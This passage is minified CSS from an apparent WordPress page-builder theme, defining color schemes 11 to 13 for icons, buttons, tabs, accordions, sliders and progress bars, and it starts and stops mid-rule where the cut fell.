inset;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #414042 inset;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_content_slider .slick-dots li {background:#414042;}.bt_bb_color_scheme_11.bt_bb_content_slider .slick-dots li.slick-active {background:#414042;}.bt_bb_color_scheme_11.bt_bb_content_slider .slick-dots li:hover {background:#414042;} .bt_bb_color_scheme_11.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #f1f2f2 inset;}.bt_bb_color_scheme_11.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#414042;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_12 {color:#414042;background-color:#ffb548;} .bt_bb_column_color_scheme_12 {background:#ffb548;}.bt_bb_column_color_scheme_12 .bt_bb_column_content {color:#414042;}.bt_bb_column_color_scheme_12 .bt_bb_column_triangle_box {border-color:#ffb548 !important;} .bt_bb_column_inner_color_scheme_12 {background:#ffb548;}.bt_bb_column_inner_color_scheme_12 .bt_bb_column_inner_content {color:#414042;} .bt_bb_color_scheme_12.bt_bb_icon a { color:#414042; }.bt_bb_color_scheme_12.bt_bb_icon a:hover { color:#ffb548; }.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #414042 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #414042 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#414042;box-shadow:0 0 0 3em #414042 inset;color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffb548 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffb548 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffb548 inset;background-color:#414042;color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#414042;background-color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#414042;background-color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffb548;} .bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffb548 inset;background-color:#414042;color:#414042;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffb548 inset;background-color:#414042;color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless a {color:#414042;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffb548 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffb548 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffb548;} .bt_bb_color_scheme_12.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #414042 inset;background-color:#414042;color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffb548 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffb548 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffb548 inset;background-color:#414042;color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffb548;color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffb548;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffb548;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_12.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffb548;color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_12.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffb548;}.bt_bb_color_scheme_12.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;} .bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#414042;}.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#414042;} .bt_bb_color_scheme_12.bt_bb_headline {color:#414042;}.bt_bb_color_scheme_12.bt_bb_headline .bt_bb_headline_superheadline {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_headline .bt_bb_headline_subheadline {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_12.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_12.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_12.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffb548;} .bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#414042;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#414042;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#414042;color:#ffb548;border-color:#414042;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffb548;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#414042;color:inherit;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#414042;background-color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#414042;border-color:#414042;} .bt_bb_accordion.bt_bb_color_scheme_12 .bt_bb_accordion_item {border-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#414042;color:#414042;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548 !important;background-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;background-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#414042;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#414042;border-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;} .bt_bb_price_list.bt_bb_color_scheme_12 .bt_bb_price_list_content {color:#414042;background-color:#ffb548;}.bt_bb_price_list.bt_bb_color_scheme_12 {border-bottom:0.8em solid #ffb548;} .bt_bb_color_scheme_12.bt_bb_counter_holder .bt_bb_counter {color:#414042;}.bt_bb_color_scheme_12.bt_bb_counter_holder .bt_bb_counter_text {color:#ffb548;} .bt_bb_color_scheme_12.bt_bb_tag {background-color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_tag span {color:#414042;} .bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #414042 inset;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #414042 inset;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffb548;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_content_slider .slick-dots li {background:#414042;}.bt_bb_color_scheme_12.bt_bb_content_slider .slick-dots li.slick-active {background:#414042;}.bt_bb_color_scheme_12.bt_bb_content_slider .slick-dots li:hover {background:#414042;} .bt_bb_color_scheme_12.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffb548 inset;}.bt_bb_color_scheme_12.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#414042;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_13 {color:#ffb548;background-color:#e8e9e9;} .bt_bb_column_color_scheme_13 {background:#e8e9e9;}.bt_bb_column_color_scheme_13 .bt_bb_column_content {color:#ffb548;}.bt_bb_column_color_scheme_13 .bt_bb_column_triangle_box {border-color:#e8e9e9 !important;} .bt_bb_column_inner_color_scheme_13 {background:#e8e9e9;}.bt_bb_column_inner_color_scheme_13 .bt_bb_column_inner_content {color:#ffb548;} .bt_bb_color_scheme_13.bt_bb_icon a { color:#ffb548; }.bt_bb_color_scheme_13.bt_bb_icon a:hover { color:#e8e9e9; }.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffb548;box-shadow:0 0 0 3em #ffb548 inset;color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #e8e9e9 inset;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #e8e9e9 inset;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #e8e9e9 inset;background-color:#ffb548;color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #e8e9e9;} .bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffb548 inset;color:#e8e9e9;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #e8e9e9 inset;background-color:#ffb548;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #e8e9e9 inset;background-color:#ffb548;color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless a {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless:hover a {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #e8e9e9 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #e8e9e9 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #e8e9e9;} .bt_bb_color_scheme_13.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffb548 inset;background-color:#ffb548;color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #e8e9e9 inset;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #e8e9e9 inset;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #e8e9e9 inset;background-color:#ffb548;color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#e8e9e9;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#e8e9e9;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#e8e9e9;} .bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;} .bt_bb_color_scheme_13.bt_bb_headline {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_headline .bt_bb_headline_superheadline {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_headline .bt_bb_headline_subheadline {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_13.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_13.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_13.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#e8e9e9;} .bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffb548;color:#e8e9e9;border-color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffb548;color:inherit;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffb548;background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffb548;border-color:#ffb548;} .bt_bb_accordion.bt_bb_color_scheme_13 .bt_bb_accordion_item {border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#e8e9e9 !important;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#e8e9e9;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#e8e9e9;border-color:#e8e9e9;} .bt_bb_price_list.bt_bb_color_scheme_13 .bt_bb_price_list_content {color:#ffb548;background-color:#e8e9e9;}.bt_bb_price_list.bt_bb_color_scheme_13 {border-bottom:0.8em solid #e8e9e9;} .bt_bb_color_scheme_13.bt_bb_counter_holder .bt_bb_counter {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_counter_holder .bt_bb_counter_text {color:#e8e9e9;} .bt_bb_color_scheme_13.bt_bb_tag {background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_tag span {color:#ffb548;} .bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffb548 inset;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffb548 inset;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_border 